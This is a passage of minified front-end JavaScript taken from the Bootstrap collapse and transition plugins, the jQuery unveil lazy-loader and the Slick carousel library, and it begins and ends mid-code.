this.$element[e](0).one("bsTransitionEnd",t.proxy(s,this)).emulateTransitionEnd(o.TRANSITION_DURATION):s.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(e,o){var s=t(o);this.addAriaAndCollapsedClass(i(s),s)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,i){var e=t.hasClass("in");t.attr("aria-expanded",e),i.toggleClass("collapsed",!e).attr("aria-expanded",e)};var s=t.fn.collapse;t.fn.collapse=e,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=s,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var s=t(this);s.attr("data-target")||o.preventDefault();var n=i(s),r=n.data("bs.collapse"),l=r?"toggle":s.data();e.call(n,l)})}(jQuery),+function(t){"use strict";function i(){var t=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var e in i)if(void 0!==t.style[e])return{end:i[e]};return!1}t.fn.emulateTransitionEnd=function(i){var e=!1,o=this;t(this).one("bsTransitionEnd",function(){e=!0});var s=function(){e||t(o).trigger(t.support.transition.end)};return setTimeout(s,i),this},t(function(){t.support.transition=i(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(i){return t(i.target).is(this)?i.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),function(t){t.fn.unveil=function(i){function e(){if(l){l=!1;var i=r.filter(function(){var i=t(this);if(!i.is(":hidden")){var e=s.scrollTop(),o=e+s.height(),r=i.offset().top,l=r+i.height();return l>=e-n&&o+n>=r}});o=i.trigger("unveil"),r=r.not(o)}}var o,s=t(window),n=i||0,r=this,l=!0;return this.one("unveil",function(){var t=this.getAttribute("data-src");t&&this.setAttribute("src",t)}),s.on("scroll.unveil resize.unveil lookup.unveil",function(){l=!0}),setInterval(e,50),e(),this}}(window.jQuery),!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var i=window.Slick||{};i=function(){function i(i,o){var s,n,r=this;if(r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return'<button type="button" data-role="none">'+(i+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",fade:!1,focusOnSelect:!1,infinite:!0,lazyLoad:"ondemand",onBeforeChange:null,onAfterChange:null,onInit:null,onReInit:null,pauseOnHover:!0,pauseOnDotsHover:!1,responsive:null,rtl:!1,slide:"div",slidesToShow:1,slidesToScroll:1,speed:300,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentSlide:0,currentLeft:null,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},t.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.paused=!1,r.positionProp=null,r.$slider=t(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.windowWidth=0,r.windowTimer=null,r.options=t.extend({},r.defaults,o),r.originalSettings=r.options,s=r.options.responsive||null,s&&s.length>-1){for(n in s)s.hasOwnProperty(n)&&(r.breakpoints.push(s[n].breakpoint),r.breakpointSettings[s[n].breakpoint]=s[n].settings);r.breakpoints.sort(function(t,i){return i-t})}r.autoPlay=t.proxy(r.autoPlay,r),r.autoPlayClear=t.proxy(r.autoPlayClear,r),r.changeSlide=t.proxy(r.changeSlide,r),r.selectHandler=t.proxy(r.selectHandler,r),r.setPosition=t.proxy(r.setPosition,r),r.swipeHandler=t.proxy(r.swipeHandler,r),r.dragHandler=t.proxy(r.dragHandler,r),r.keyHandler=t.proxy(r.keyHandler,r),r.autoPlayIterator=t.proxy(r.autoPlayIterator,r),r.instanceUid=e++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.init()}var e=0;return i}(),i.prototype.addSlide=function(i,e,o){var s=this;if("boolean"==typeof e)o=e,e=null;else if(0>e||e>=s.slideCount)return!1;s.unload(),"number"==typeof e?0===e&&0===s.$slides.length?t(i).appendTo(s.$slideTrack):o?t(i).insertBefore(s.$slides.eq(e)):t(i).insertAfter(s.$slides.eq(e)):o===!0?t(i).prependTo(s.$slideTrack):t(i).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(i,e){t(e).attr("index",i)}),s.$slidesCache=s.$slides,s.reinit()},i.prototype.animateSlide=function(i,e){var o={},s=this;if(1===s.options.slidesToShow&&s.options.adaptiveHeight===!0&&s.options.vertical===!1){var n=s.$slides.eq(s.currentSlide).outerHeight(!0);s.$list.animate({height:n},s.options.speed)}s.options.rtl===!0&&s.options.vertical===!1&&(i=-i),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:i},s.options.speed,s.options.easing,e):s.$slideTrack.animate({top:i},s.options.speed,s.options.easing,e):s.cssTransitions===!1?t({animStart:s.currentLeft}).animate({animStart:i},{duration:s.options.speed,easing:s.options.easing,step:function(t){s.options.vertical===!1?(o[s.animType]="translate("+t+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+t+"px)",s.$slideTrack.css(o))},complete:function(){e&&e.call()}}):(s.applyTransition(),o[s.animType]=s.options.vertical===!1?"translate3d("+i+"px, 0px, 0px)":"translate3d(0px,"+i+"px, 0px)",s.$slideTrack.css(o),e&&setTimeout(function(){s.disableTransition(),e.call()},s.options.speed))},i.prototype.asNavFor=function(i){var e=this,o=null!=e.options.asNavFor?t(e.options.asNavFor).getSlick():null;null!=o&&o.slideHandler(i,!0)},i.prototype.applyTransition=function(t){var i=this,e={};e[i.transitionType]=i.options.fade===!1?i.transformType+" "+i.options.speed+"ms "+i.options.cssEase:"opacity "+i.options.speed+"ms "+i.options.cssEase,i.options.fade===!1?i.$slideTrack.css(e):i.$slides.eq(t).css(e)},i.prototype.autoPlay=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer),t.slideCount>t.options.slidesToShow&&t.paused!==!0&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},i.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},i.prototype.autoPlayIterator=function(){var t=this;t.options.infinite===!1?1===t.direction?(t.currentSlide+1===t.slideCount-1&&(t.direction=0),t.slideHandler(t.currentSlide+t.options.slidesToScroll)):(0===t.currentSlide-1&&(t.direction=1),t.slideHandler(t.currentSlide-t.options.slidesToScroll)):t.slideHandler(t.currentSlide+t.options.slidesToScroll)},i.prototype.buildArrows=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow=t(i.options.prevArrow),i.$nextArrow=t(i.options.nextArrow),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.appendTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),i.options.infinite!==!0&&i.$prevArrow.addClass("slick-disabled"))},i.prototype.buildDots=function(){var i,e,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(e='<ul class="'+o.options.dotsClass+'">',i=0;i<=o.getDotCount();i+=1)e+="<li>"+o.options.customPaging.call(this,o,i)+"</li>";e+="</ul>",o.$dots=t(e).appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},i.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){t(e).attr("index",i)}),i.$slidesCache=i.$slides,i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?t('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),i.options.centerMode===!0&&(i.options.slidesToScroll=1,0===i.options.slidesToShow%2&&(i.options.slidesToShow=3)),t("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.options.accessibility===!0&&i.$list.prop("tabIndex",0),i.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),i.options.draggable===!0&&i.$list.addClass("draggable")},i.prototype.checkResponsive=function(){var i,e,o=this;if(o.originalSettings.responsive&&o.originalSettings.responsive.length>-1&&null!==o.originalSettings.responsive){e=null;for(i in o.breakpoints)o.breakpoints.hasOwnProperty(i)&&t(window).width()<o.breakpoints[i]&&(e=o.breakpoints[i]);null!==e?null!==o.activeBreakpoint?e!==o.activeBreakpoint&&(o.activeBreakpoint=e,o.options=t.extend({},o.options,o.breakpointSettings[e]),o.refresh()):(o.activeBreakpoint=e,o.options=t.extend({},o.options,o.breakpointSettings[e]),o.refresh()):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=t.extend({},o.options,o.originalSettings),o.refresh())}},i.prototype.changeSlide=function(i){var e,o,s,n=this,r=t(i.target);switch(r.is("a")&&i.preventDefault(),s=0!==n.slideCount%n.options.slidesToScroll,e=s?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,i.data.message){case"previous":o=0===e?n.options.slidesToScroll:n.options.slidesToShow-e,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-o);break;case"next":o=0===e?n.options.slidesToScroll:e,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+o);break;case"index":var l=0===i.data.index?0:i.data.index||t(i.target).parent().index()*n.options.slidesToScroll;n.slideHandler(l);default:return!1}},i.prototype.destroy=function(){var i=this;i.autoPlayClear(),i.touchObject={},t(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&(i.$prevArrow.remove(),i.$nextArrow.remove()),i.$slides.parent().hasClass("slick-track")&&i.$slides.unwrap().unwrap(),i.$slides.removeClass("slick-slide slick-active slick-visible").css("width",""),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$list.off(".slick"),t(window).off(".slick-"+i.instanceUid),t(document).off(".slick-"+i.instanceUid)},i.prototype.disableTransition=function(t){var i=this,e={};e[i.transitionType]="",i.options.fade===!1?i.$slideTrack.css(e):i.$slides.eq(t).css(e)},i.prototype.fadeSlide=function(t,i,e){var o=this;o.cssTransitions===!1?(o.$slides.eq(i).css({zIndex:1e3}),o.$slides.eq(i).animate({opacity:1},o.options.speed,o.options.easing,e),o.$slides.eq(t).animate({opacity:0},o.options.speed,o.options.easing)):(o.applyTransition(i),o.applyTransition(t),o.$slides.eq(i).css({opacity:1,zIndex:1e3}),o.$slides.eq(t).css({opacity:0}),e&&setTimeout(function(){o.disableTransition(i),o.disableTransition(t),e.call()},o.options.speed))},i.prototype.filterSlides=function(t){var i=this;null!==t&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.filter(t).appendTo(i.$slideTrack),i.reinit())},i.prototype.getCurrent=function(){var t=this;return t.currentSlide},i.prototype.getDotCount=function(){var t,i=this,e=0,o=0,s=0;for(t=i.options.infinite===!0?i.slideCount+i.options.slidesToShow-i.options.slidesToScroll:i.slideCount;t>e;)s++,o+=i.options.slidesToScroll,e=o+i.options.slidesToShow;return s},i.prototype.getLeft=function(t){var i,e,o,s=this,n=0;return s.slideOffset=0,e=s.$slides.first().outerHeight(),s.options.infinite===!0?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=-1*s.slideWidth*s.options.slidesToShow,n=-1*e*s.options.slidesToShow),0!==s.slideCount%s.options.slidesToScroll&&t+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(s.slideOffset=-1*s.slideCount%s.options.slidesToShow*s.slideWidth,n=-1*s.slideCount%s.options.slidesToShow*e)):0!==s.slideCount%s.options.slidesToShow&&t+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.options.slidesToShow*s.slideWidth-s.slideCount%s.options.slidesToShow*s.slideWidth,n=s.slideCount%s.options.slidesToShow*e),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,n=0),s.options.centerMode===!0&&s.options.infinite===!0?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:s.options.centerMode===!0&&(s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),i=s.options.vertical===!1?-1*t*s.slideWidth+s.slideOffset:-1*t*e+n,s.options.variableWidth===!0&&(o=s.slideCount<=s.options.slidesToShow||s.options.infinite===!1?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow),i=o[0]?-1*o[0].offsetLeft:0,s.options.centerMode===!0&&(o=s.options.infinite===!1?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow+1),i=o[0]?-1*o[0].offsetLeft:0,i+=(s.$list.width()-o.outerWidth())/2)),i},i.prototype.init=function(){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.checkResponsive()),null!==i.options.onInit&&i.options.onInit.call(this,i)},i.prototype.initArrowEvents=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.on("click.slick",{message:"next"},t.changeSlide))},i.prototype.initDotEvents=function(){var i=this;i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&t("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),i.options.dots===!0&&i.options.pauseOnDotsHover===!0&&i.options.autoplay===!0&&t("li",i.$dots).on("mouseenter.slick",i.autoPlayClear).on("mouseleave.slick",i.autoPlay)},i.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.options.pauseOnHover===!0&&i.options.autoplay===!0&&(i.$list.on("mouseenter.slick",i.autoPlayClear),i.$list.on("mouseleave.slick",i.autoPlay)),i.options.accessibility===!0&&i.$list.on("keydown.slick",i.keyHandler),i.options.focusOnSelect===!0&&t(i.options.slide,i.$slideTrack).on("click.slick",i.selectHandler),t(window).on("orientationchange.slick.slick-"+i.instanceUid,function(){i.checkResponsive(),i.setPosition()}),t(window).on("resize.slick.slick-"+i.instanceUid,function(){t(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=t(window).width(),i.checkResponsive(),i.setPosition()},50))}),t(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),t(document).on("ready.slick.slick-"+i.instanceUid,i.setPosition)},i.prototype.initUI=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.show(),t.options.autoplay===!0&&t.autoPlay()},i.prototype.keyHandler=function(t){var i=this;37===t.keyCode?i.changeSlide({data:{message:"previous"}}):39===t.keyCode&&i.changeSlide({data:{message:"next"}})},i.prototype.lazyLoad=function(){function i(i){t("img[data-lazy]",i).each(function(){var i=t(this),e=t(this).attr("data-lazy");i.load(function(){i.animate({opacity:1},200)}).css({opacity:0}).attr("src",e).removeAttr("data-lazy").removeClass("slick-loading")})}var e,o,s,n,r=this;r.options.centerMode===!0?r.options.infinite===!0?(s=r.currentSlide+(r.options.slidesToShow/2+1),n=s+r.options.slidesToShow+2):(s=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=2+(r.options.slidesToShow/2+1)+r.currentSlide):(s=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=s+r.options.slidesToShow,r.options.fade===!0&&(s>0&&s--,n<=r.slideCount&&n++)),e=r.$slider.find(".slick-slide").slice(s,n),i(e),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(".slick-slide"),i(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),i(o)):0===r.currentSlide&&(o=r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow),i(o))},i.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},i.prototype.postSlide=function(t){var i=this;null!==i.options.onAfterChange&&i.options.onAfterChange.call(this,i,t),i.animating=!1,i.setPosition(),i.swipeLeft=null,i.options.autoplay===!0&&i.paused===!1&&i.autoPlay()},i.prototype.progressiveLazyLoad=function(){var i,e,o=this;i=t("img[data-lazy]").length,i>0&&(e=t("img[data-lazy]",o.$slider).first(),e.attr("src",e.attr("data-lazy")).removeClass("slick-loading").load(function(){e.removeAttr("data-lazy"),o.progressiveLazyLoad()}).error(function(){e.removeAttr("data-lazy"),o.progressiveLazyLoad()}))},i.prototype.refresh=function(){var i=this,e=i.currentSlide;i.destroy(),t.extend(i,i.initials),i.currentSlide=e,i.init()},i.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.options.focusOnSelect===!0&&t(i.options.slide,i.$slideTrack).on("click.slick",i.selectHandler),i.setSlideClasses(0),i.setPosition(),null!==i.options.onReInit&&i.options.onReInit.call(this,i)},i.prototype.removeSlide=function(t,i){var e=this;return"boolean"==typeof t?(i=t,t=i===!0?0:e.slideCount-1):t=i===!0?--t:t,e.slideCount<1||0>t||t>e.slideCount-1?!1:(e.unload(),e.$slideTrack.children(this.options.slide).eq(t).remove(),
e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slidesCache=e.$slides,void e.reinit())},i.prototype.setCSS=function(t){var i,e,o=this,s={};o.options.rtl===!0&&(t=-t),i="left"==o.positionProp?t+"px":"0px",e="top"==o.positionProp?t+"px":"0px",s[o.positionProp]=t,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]="translate("+i+", "+e+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+i+", "+e+", 0px)",o.$slideTrack.css(s)))},i.prototype.setDimensions=function(){var i=this;i.options.vertical===!1?i.options.centerMode===!0&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),i.options.centerMode===!0&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),i.options.vertical===!1&&i.options.variableWidth===!1?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):i.options.variableWidth===!0?(i.slideWidth=0,i.$slideTrack.children(".slick-slide").each(function(){i.slideWidth+=Math.ceil(t(this).outerWidth(!0))}),i.$slideTrack.width(Math.ceil(i.slideWidth)+1)):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();i.options.variableWidth===!1&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},i.prototype.setFade=function(){var i,e=this;e.$slides.each(function(o,s){i=-1*e.slideWidth*o,t(s).css({position:"relative",left:i,top:0,zIndex:800,opacity:0})}),e.$slides.eq(e.currentSlide).css({zIndex:900,opacity:1})},i.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var i=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",i)}},i.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),t.options.fade===!1?t.setCSS(t.getLeft(t.currentSlide)):t.setFade()},i.prototype.setProps=function(){var t=this,i=document.body.style;t.positionProp=t.options.vertical===!0?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==i.WebkitTransition||void 0!==i.MozTransition||void 0!==i.msTransition)&&t.options.useCSS===!0&&(t.cssTransitions=!0),void 0!==i.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===i.perspectiveProperty&&void 0===i.webkitPerspective&&(t.animType=!1)),void 0!==i.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===i.perspectiveProperty&&void 0===i.MozPerspective&&(t.animType=!1)),void 0!==i.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===i.perspectiveProperty&&void 0===i.webkitPerspective&&(t.animType=!1)),void 0!==i.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===i.msTransform&&(t.animType=!1)),void 0!==i.transform&&t.animType!==!1&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=null!==t.animType&&t.animType!==!1},i.prototype.setSlideClasses=function(t){var i,e,o,s,n=this;n.$slider.find(".slick-slide").removeClass("slick-active").removeClass("slick-center"),e=n.$slider.find(".slick-slide"),n.options.centerMode===!0?(i=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(t>=i&&t<=n.slideCount-1-i?n.$slides.slice(t-i,t+i+1).addClass("slick-active"):(o=n.options.slidesToShow+t,e.slice(o-i+1,o+i+2).addClass("slick-active")),0===t?e.eq(e.length-1-n.options.slidesToShow).addClass("slick-center"):t===n.slideCount-1&&e.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(t).addClass("slick-center")):t>=0&&t<=n.slideCount-n.options.slidesToShow?n.$slides.slice(t,t+n.options.slidesToShow).addClass("slick-active"):e.length<=n.options.slidesToShow?e.addClass("slick-active"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+t:t,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-t<n.options.slidesToShow?e.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active"):e.slice(o,o+n.options.slidesToShow).addClass("slick-active")),"ondemand"===n.options.lazyLoad&&n.lazyLoad()},i.prototype.setupInfinite=function(){var i,e,o,s=this;if((s.options.fade===!0||s.options.vertical===!0)&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(e=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,i=s.slideCount;i>s.slideCount-o;i-=1)e=i-1,t(s.$slides[e]).clone(!0).attr("id","").attr("index",e-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(i=0;o>i;i+=1)e=i,t(s.$slides[e]).clone(!0).attr("id","").attr("index",e+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},i.prototype.selectHandler=function(i){var e=this,o=parseInt(t(i.target).parents(".slick-slide").attr("index"));o||(o=0),e.slideCount<=e.options.slidesToShow||e.slideHandler(o)},i.prototype.slideHandler=function(t,i){var e,o,s,n,r,l=null,a=this;return i=i||!1,a.animating===!0&&a.options.waitForAnimate===!0?!1:(i===!1&&a.asNavFor(t),e=t,l=a.getLeft(e),n=a.getLeft(a.currentSlide),r=0!==a.slideCount%a.options.slidesToScroll?a.options.slidesToScroll:0,a.currentLeft=null===a.swipeLeft?n:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(0>t||t>a.slideCount-a.options.slidesToShow+r)?(a.options.fade===!1&&(e=a.currentSlide,a.animateSlide(n,function(){a.postSlide(e)})),!1):a.options.infinite===!1&&a.options.centerMode===!0&&(0>t||t>a.slideCount-a.options.slidesToScroll)?(a.options.fade===!1&&(e=a.currentSlide,a.animateSlide(n,function(){a.postSlide(e)})),!1):(a.options.autoplay===!0&&clearInterval(a.autoPlayTimer),o=0>e?0!==a.slideCount%a.options.slidesToScroll?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+e:e>=a.slideCount?0!==a.slideCount%a.options.slidesToScroll?0:e-a.slideCount:e,a.animating=!0,null!==a.options.onBeforeChange&&t!==a.currentSlide&&a.options.onBeforeChange.call(this,a,a.currentSlide,o),s=a.currentSlide,a.currentSlide=o,a.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),a.options.fade===!0?(a.fadeSlide(s,o,function(){a.postSlide(o)}),!1):void a.animateSlide(l,function(){a.postSlide(o)})))},i.prototype.startLoad=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},i.prototype.swipeDirection=function(){var t,i,e,o,s=this;return t=s.touchObject.startX-s.touchObject.curX,i=s.touchObject.startY-s.touchObject.curY,e=Math.atan2(i,t),o=Math.round(180*e/Math.PI),0>o&&(o=360-Math.abs(o)),45>=o&&o>=0?"left":360>=o&&o>=315?"left":o>=135&&225>=o?"right":"vertical"},i.prototype.swipeEnd=function(i){var e,o,s=this;if(s.dragging=!1,void 0===s.touchObject.curX)return!1;if(s.touchObject.swipeLength>=s.touchObject.minSwipe)switch(t(i.target).on("click.slick",function(i){i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault(),t(i.target).off("click.slick")}),s.options.swipeToSlide===!0?(o=Math.round(s.touchObject.swipeLength/s.slideWidth),e=o):e=s.options.slidesToScroll,s.swipeDirection()){case"left":s.slideHandler(s.currentSlide+e),s.touchObject={};break;case"right":s.slideHandler(s.currentSlide-e),s.touchObject={}}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},i.prototype.swipeHandler=function(t){var i=this;if(!(i.options.swipe===!1||"ontouchend"in document&&i.options.swipe===!1||i.options.draggable===!1&&-1!==t.type.indexOf("mouse")))switch(i.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,i.touchObject.minSwipe=i.listWidth/i.options.touchThreshold,t.data.action){case"start":i.swipeStart(t);break;case"move":i.swipeMove(t);break;case"end":i.swipeEnd(t)}},i.prototype.swipeMove=function(t){var i,e,o,s,n=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,i=n.getLeft(n.currentSlide),!n.dragging||s&&1!==s.length?!1:(n.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,n.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),e=n.swipeDirection(),"vertical"!==e?(void 0!==t.originalEvent&&n.touchObject.swipeLength>4&&t.preventDefault(),o=n.touchObject.curX>n.touchObject.startX?1:-1,n.swipeLeft=n.options.vertical===!1?i+n.touchObject.swipeLength*o:i+n.touchObject.swipeLength*(n.$list.height()/n.listWidth)*o,n.options.fade===!0||n.options.touchMove===!1?!1:n.animating===!0?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft)):void 0)},i.prototype.swipeStart=function(t){var i,e=this;return 1!==e.touchObject.fingerCount||e.slideCount<=e.options.slidesToShow?(e.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(i=t.originalEvent.touches[0]),e.touchObject.startX=e.touchObject.curX=void 0!==i?i.pageX:t.clientX,e.touchObject.startY=e.touchObject.curY=void 0!==i?i.pageY:t.clientY,void(e.dragging=!0))},i.prototype.unfilterSlides=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},i.prototype.unload=function(){var i=this;t(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&(i.$prevArrow.remove(),i.$nextArrow.remove()),i.$slides.removeClass("slick-slide slick-active 